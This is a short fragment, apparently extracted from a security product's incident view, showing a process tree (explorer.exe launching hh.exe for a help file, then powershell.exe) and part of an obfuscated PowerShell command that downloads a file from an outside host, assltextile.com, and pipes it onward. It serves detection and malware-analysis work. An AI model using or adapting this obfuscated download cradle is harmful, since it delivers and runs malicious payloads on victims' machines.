 soft.VisualBasic.Interaction]::CallByname($tty,'
Down' + 'load' + 'Str' + 'ing',[Microsoft.VisualB
asic.CallType]::Method,'https' + '://assltextile.c
om/Su34M.jpg')|P
SOURCE PROCESS PARENT DETAILS
Name explorer.exe
Storyline ID C100F87F8ECCEEAC
Command Line C:\Windows\Explorer.EXE
Start Time Jul 29, 2022 07:25:11
Image Path C:\Windows\explorer.exe
Unique ID 4796BA753C3A5D85
Image SHA1 45f9ee92250ee92a26172a4f1a546caec7da1bb1
hh.exe (Vertragse...
One Child
powershell.exe (CLI ...
Events: 3
conhost.exe
Single Node